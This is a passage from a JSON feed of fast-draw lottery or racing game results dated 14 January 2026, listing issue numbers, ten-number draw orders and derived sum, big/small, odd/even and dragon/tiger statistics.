05:53:03","preDrawIssue":33873771,"preDrawCode":"03,09,07,10,06,05,08,01,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:51:48","preDrawIssue":33873770,"preDrawCode":"03,05,09,08,04,07,02,01,06,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:50:33","preDrawIssue":33873769,"preDrawCode":"10,01,02,05,06,08,09,03,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:49:18","preDrawIssue":33873768,"preDrawCode":"04,07,05,03,01,06,02,10,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:48:03","preDrawIssue":33873767,"preDrawCode":"05,04,10,02,03,01,08,07,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:46:48","preDrawIssue":33873766,"preDrawCode":"08,03,06,04,10,09,01,07,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:45:33","preDrawIssue":33873765,"preDrawCode":"01,02,06,03,09,08,04,10,05,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:44:18","preDrawIssue":33873764,"preDrawCode":"01,05,07,10,06,02,03,04,08,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:43:03","preDrawIssue":33873763,"preDrawCode":"04,06,09,03,10,05,07,02,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:41:48","preDrawIssue":33873762,"preDrawCode":"05,02,01,10,08,03,06,07,04,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:40:33","preDrawIssue":33873761,"preDrawCode":"01,02,08,05,06,04,10,03,09,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:39:18","preDrawIssue":33873760,"preDrawCode":"03,07,02,10,05,04,09,06,01,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:38:03","preDrawIssue":33873759,"preDrawCode":"02,03,09,10,05,07,01,04,06,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:36:48","preDrawIssue":33873758,"preDrawCode":"09,03,06,05,02,01,04,07,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:35:33","preDrawIssue":33873757,"preDrawCode":"03,02,10,09,07,01,05,06,08,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:34:18","preDrawIssue":33873756,"preDrawCode":"03,07,04,02,08,09,01,10,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:33:03","preDrawIssue":33873755,"preDrawCode":"04,05,07,08,06,03,09,01,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:31:48","preDrawIssue":33873754,"preDrawCode":"01,04,03,06,10,05,07,02,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:30:33","preDrawIssue":33873753,"preDrawCode":"09,02,04,05,03,01,08,06,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:29:18","preDrawIssue":33873752,"preDrawCode":"08,05,07,10,06,03,04,01,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:28:03","preDrawIssue":33873751,"preDrawCode":"06,10,09,04,02,01,05,07,08,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:26:48","preDrawIssue":33873750,"preDrawCode":"04,08,10,06,07,02,09,01,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:25:33","preDrawIssue":33873749,"preDrawCode":"08,09,10,05,07,01,06,03,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:24:18","preDrawIssue":33873748,"preDrawCode":"10,02,03,09,05,07,04,06,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:23:03","preDrawIssue":33873747,"preDrawCode":"05,08,10,03,02,07,06,04,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:21:48","preDrawIssue":33873746,"preDrawCode":"01,06,04,02,09,03,08,05,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:20:33","preDrawIssue":33873745,"preDrawCode":"01,07,05,02,06,04,09,03,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:19:18","preDrawIssue":33873744,"preDrawCode":"10,07,04,02,01,05,06,08,03,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:18:03","preDrawIssue":33873743,"preDrawCode":"05,06,10,01,02,09,04,03,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:16:48","preDrawIssue":33873742,"preDrawCode":"03,07,10,04,09,01,05,02,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:15:33","preDrawIssue":33873741,"preDrawCode":"07,03,04,08,10,01,02,05,09,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:14:18","preDrawIssue":33873740,"preDrawCode":"08,05,10,07,02,03,09,01,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:13:03","preDrawIssue":33873739,"preDrawCode":"10,05,08,04,09,03,02,06,07,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:11:48","preDrawIssue":33873738,"preDrawCode":"06,05,03,02,07,04,01,09,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:10:33","preDrawIssue":33873737,"preDrawCode":"07,06,01,04,02,03,10,05,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:09:18","preDrawIssue":33873736,"preDrawCode":"03,06,07,04,05,02,10,09,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:08:03","preDrawIssue":33873735,"preDrawCode":"06,10,09,04,07,01,03,02,05,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:06:48","preDrawIssue":33873734,"preDrawCode":"09,08,05,06,04,02,03,07,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:05:33","preDrawIssue":33873733,"preDrawCode":"02,01,04,03,08,07,05,09,10,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:04:18","preDrawIssue":33873732,"preDrawCode":"02,07,08,04,09,10,06,05,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:03:03","preDrawIssue":33873731,"preDrawCode":"10,04,03,09,08,01,05,06,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:01:48","preDrawIssue":33873730,"preDrawCode":"03,02,01,04,09,07,06,08,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:00:33","preDrawIssue":33873729,"preDrawCode":"06,07,09,05,01,02,08,10,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:59:18","preDrawIssue":33873728,"preDrawCode":"06,03,02,05,09,10,01,07,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:58:03","preDrawIssue":33873727,"preDrawCode":"05,08,01,10,03,04,02,09,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:56:48","preDrawIssue":33873726,"preDrawCode":"04,03,06,07,01,02,10,09,08,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:55:33","preDrawIssue":33873725,"preDrawCode":"08,03,02,10,07,04,05,09,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:54:18","preDrawIssue":33873724,"preDrawCode":"08,09,05,04,06,03,02,07,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:53:03","preDrawIssue":33873723,"preDrawCode":"07,04,08,03,06,05,02,10,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:51:48","preDrawIssue":33873722,"preDrawCode":"10,02,07,01,09,04,08,03,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:50:33","preDrawIssue":33873721,"preDrawCode":"03,05,04,09,10,07,06,08,02,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:49:18","preDrawIssue":33873720,"preDrawCode":"07,02,05,04,10,09,08,01,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:48:03","preDrawIssue":33873719,"preDrawCode":"04,03,01,06,08,10,09,05,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:46:48","preDrawIssue":33873718,"preDrawCode":"02,03,10,05,08,07,09,06,04,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:45:33","preDrawIssue":33873717,"preDrawCode":"01,04,06,10,09,05,08,07,02,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:44:18","preDrawIssue":33873716,"preDrawCode":"10,06,07,08,03,09,02,01,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:43:03","preDrawIssue":33873715,"preDrawCode":"03,09,08,10,02,05,06,01,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:41:48","preDrawIssue":33873714,"preDrawCode":"07,04,02,06,10,03,08,01,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:40:33","preDrawIssue":33873713,"preDrawCode":"02,08,05,10,07,09,01,03,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:39:18","preDrawIssue":33873712,"preDrawCode":"10,02,03,06,08,04,07,01,05,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:38:03","preDrawIssue":33873711,"preDrawCode":"01,09,10,02,05,07,04,08,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:36:48","preDrawIssue":33873710,"preDrawCode":"04,08,02,07,05,01,06,09,03,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:35:33","preDrawIssue":33873709,"preDrawCode":"07,06,04,08,01,10,02,03,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:34:18","preDrawIssue":33873708,"preDrawCode":"06,03,01,09,04,02,10,08,07,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:33:03","preDrawIssue":33873707,"preDrawCode":"08,10,03,01,09,05,06,02,04,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:31:48","preDrawIssue":33873706,"preDrawCode":"01,09,02,04,03,10,06,08,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:30:33","preDrawIssue":33873705,"preDrawCode":"04,05,10,07,06,01,03,09,08,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:29:18","preDrawIssue":33873704,"preDrawCode":"03,05,08,07,02,10,06,04,09,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:28:03","preDrawIssue":33873703,"preDrawCode":"03,02,04,09,08,05,10,07,01,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:26:48","preDrawIssue":33873702,"preDrawCode":"08,07,01,03,10,09,06,04,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:25:33","preDrawIssue":33873701,"preDrawCode":"02,05,07,06,10,01,08,04,03,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:24:18","preDrawIssue":33873700,"preDrawCode":"06,04,09,01,08,03,07,02,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:23:03","preDrawIssue":33873699,"preDrawCode":"01,08,02,03,06,07,04,10,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:21:48","preDrawIssue":33873698,"preDrawCode":"05,03,07,08,09,04,02,06,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:20:33","preDrawIssue":33873697,"preDrawCode":"02,08,04,03,05,10,07,01,06,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:19:18","preDrawIssue":33873696,"preDrawCode":"01,07,09,03,06,04,02,05,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:18:03","preDrawIssue":33873695,"preDrawCode":"01,10,08,09,04,07,02,06,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:16:48","preDrawIssue":33873694,"preDrawCode":"01,03,06,10,09,05,02,07,08,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:15:33","preDrawIssue":33873693,"preDrawCode":"07,02,04,06,03,09,01,08,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:14:18","preDrawIssue":33873692,"preDrawCode":"03,07,04,09,05,01,10,02,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:13:03","preDrawIssue":33873691,"preDrawCode":"07,02,06,09,01,10,05,04,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:11:48","preDrawIssue":33873690,"preDrawCode":"10,08,02,03,04,07,06,05,09,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:10:33","preDrawIssue":33873689,"preDrawCode":"06,07,01,05,04,08,10,02,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:09:18","preDrawIssue":33873688,"preDrawCode":"10,03,01,09,05,02,08,04,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:08:03","preDrawIssue":33873687,"preDrawCode":"08,09,10,01,02,07,03,04,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:06:48","preDrawIssue":33873686,"preDrawCode":"10,05,06,04,09,03,07,02,08,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:05:33","preDrawIssue":33873685,"preDrawCode":"10,05,03,06,08,09,07,01,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:04:18","preDrawIssue":33873684,"preDrawCode":"04,05,03,07,08,02,01,09,06,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:03:03","preDrawIssue":33873683,"preDrawCode":"09,08,10,07,05,02,04,01,03,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:01:48","preDrawIssue":33873682,"preDrawCode":"05,09,06,02,04,01,10,08,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:00:33","preDrawIssue":33873681,"preDrawCode":"01,10,06,09,04,02,08,07,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:59:18","preDrawIssue":33873680,"preDrawCode":"10,06,01,09,08,03,02,04,05,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:58:03","preDrawIssue":33873679,"preDrawCode":"08,05,01,02,09,07,04,06,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:56:48","preDrawIssue":33873678,"preDrawCode":"02,01,08,06,10,04,09,05,03,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:55:33","preDrawIssue":33873677,"preDrawCode":"06,10,09,03,07,04,02,05,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:54:18","preDrawIssue":33873676,"preDrawCode":"08,02,07,05,09,01,03,10,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:53:03","preDrawIssue":33873675,"preDrawCode":"06,08,09,03,02,04,07,10,01,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:51:48","preDrawIssue":33873674,"preDrawCode":"06,09,03,10,07,08,05,04,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:50:33","preDrawIssue":33873673,"preDrawCode":"10,08,01,04,05,06,09,07,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:49:18","preDrawIssue":33873672,"preDrawCode":"05,03,01,07,09,02,10,04,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:48:03","preDrawIssue":33873671,"preDrawCode":"01,07,10,06,04,09,05,08,03,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:46:48","preDrawIssue":33873670,"preDrawCode":"10,06,03,08,07,02,01,04,09,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:45:33","preDrawIssue":33873669,"preDrawCode":"07,06,05,03,02,04,08,10,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 